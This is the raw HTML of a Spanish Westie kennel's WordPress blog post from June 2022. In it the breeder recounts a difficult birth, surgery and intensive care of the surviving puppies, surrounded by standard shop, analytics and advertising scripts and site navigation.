<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://westy.es/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://westy.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://westy.es/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/westy.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["westy.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/westy.es\/wp-admin\/admin-ajax.php","security":"7716e6f776","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/westy.es\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/westy.es\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/westy.es\/wp-admin\/admin-ajax.php","ajaxNonce":"12986f1e15","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://westy.es/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://westy.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://westy.es/wp-json/wp/v2/posts/603" /><link rel="canonical" href="https://westy.es/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" />
<link rel='shortlink' href='https://westy.es/?p=603' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://westy.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwesty.es%2Fgeneral%2Faunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://westy.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwesty.es%2Fgeneral%2Faunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir%2F&#038;format=xml&#038;lang=es" />
<link rel="alternate" href="https://www.westie.es/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://westy.es/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://westy.es"><link rel="alternate" href="https://westy.es/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://westy.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://westy.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://westy.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://westy.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="wp-singular post-template-default single single-post postid-603 single-format-standard custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_single-standard template_single-standard top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-westy-es woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://westy.es/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://westy.es/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://westy.es/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://westy.es/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://westy.es/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://westy.es/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://westy.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://westy.es/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://westy.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://westy.es/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://westy.es/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://westy.es/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://westy.es/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://westy.es/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://westy.es/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://westy.es/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-823"><a href="https://westy.es/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://westy.es/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://westy.es/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://westy.es/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://westy.es/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://westy.es/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://westy.es/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://westy.es/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://westy.es/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://westy.es/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
								<a class="breadcrumbs_item home" href="https://westy.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">All posts</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://westy.es/category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Aunque suponga esfuerzo, la luz te ayuda a...</span>							</div>
																			<h1 class="page_title">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-603 post type-post status-publish format-standard has-post-thumbnail hentry category-general" itemscope itemtype="http://schema.org/Article">			<section class="post_featured">
									<div class="post_thumb" data-image="https://westy.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1.png" data-title="Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;">
						<a class="hover_icon hover_icon_view" href="https://westy.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1.png" title="Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img class="wp-post-image" width="1150" height="647" alt="Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;" src="https://westy.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1-1150x647.png" itemprop="image"></a>
					</div>
							</section>
					<div class="post_info">
										<span class="post_info_item post_info_posted_by vcard" itemprop="author"><a href="https://westy.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://westy.es/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" class="post_info_date date updated" itemprop="datePublished" content="2022-06-20" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">20/06/2022</a></span>
										<span class="post_info_item post_info_counters">	<span class="post_counters_item post_counters_views icon-eye" title="Views - 743" href="https://westy.es/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/">743</span>
	</span>
								</div>

<section class="post_content" itemprop="articleBody"><p>Cuando, no solamente intuyes que, sino que sabes que, una de tus &#8220;niñas&#8221; el parto no va a ser bueno, que sabes que si no haces un movimiento rápido, hay muchas cosas en riesgo y la primera es esa &#8220;niña&#8221; que es tan especial para tí.</p>



<p></p>



<p>Es en ese momento en el que tiras de histórico, en el que sabes que toda tu selección de años anteriores no debe fallar, pero tienes que tomar una decisión, porque sabes que el parto debiera haber comenzado y no hay nada que indique que vaya a suceder.</p>



<p>Nervios, dudas, tantas cosas por la cabeza en ese instante&#8230; Pero pasan los días y sabes que es la mejor decisión, que la vida de la &#8220;niña&#8221; debe prevalecer sobre cualquier otra cosa.</p>



<p>La niña está bien, y es cuando respiras hondo, sabes que ha habido alguna baja y que ha sido está baja la que ha provocado todo esto. Pero ella sale de quirófano bien, y sin problemas mayores</p>



<p>Tu horizonte pinta negro, ya que sabes que cada 2 horas debes hacer control de pesado, y dar refuerzos y biberones para que haya supervivientes&#8230; Y estás en ello, luchas de manera encarnizada contra elementos que se cruzan en tu camino. No sabes el final de la historia, solo luchas porque la &#8220;niña&#8221; y sus hijos sobrevivan, esa es tu meta.</p>



<p>Siempre hay capítulos en los que las cosas no salen según lo esperas, pero el nuevo capítulo que se nos presenta desde ahora es el luchar para que no haya más bajas y que nos permita seguir disfrutando de unos nuevos &#8220;<strong>duendes</strong>&#8221; que hagan que nuestro esfuerzo nos reconforte satisfactoriamente. Nuestra niña damos fe que nos va a dar muchas satisfacciones con total garantía y la alegría y desparpajp que siempre ha tenido, lo mantendrá siempre y sabe que la queremos y que la &#8220;niña&#8221; es y será nuestro ojito derecho.</p>


<figure class="wp-block-post-featured-image"><img fetchpriority="high" decoding="async" width="2016" height="1512" src="https://westy.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Marlene" style="object-fit:cover;" srcset="https://westy.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1.png 2016w, https://westy.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1-600x450.png 600w, https://westy.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1-300x225.png 300w, https://westy.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1-1024x768.png 1024w, https://westy.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1-768x576.png 768w, https://westy.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1-1536x1152.png 1536w, https://westy.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1-750x563.png 750w, https://westy.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1-1150x863.png 1150w, https://westy.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1-400x300.png 400w, https://westy.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-20-at-9.54-1-250x188.png 250w" sizes="(max-width: 2016px) 100vw, 2016px" /></figure>				<div class="post_info post_info_bottom">
																<span class="post_info_item post_info_category">Category:  <a class="category_link" href="https://westy.es/category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></span>
					
				</div>

			
				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->		<section class="related_wrap">

						
			<h2 class="section_title">Related Posts</h2>

							<div class="columns_wrap">
											<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_1">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://westy.es/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://westy.es/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						07/08/2025					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
						<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_2">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://westy.es/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://westy.es/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						24/05/2025					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
								
							</div>
			
			
		</section>
		
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-603 post type-post status-publish format-standard has-post-thumbnail hentry category-general" itemscope itemtype="http://schema.org/Article"> -->
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://westy.es/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://westy.es/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://westy.es/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://westy.es/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://westy.es/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://westy.es/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://westy.es/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://westy.es/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://westy.es/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://westy.es/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://westy.es/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://westy.es/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
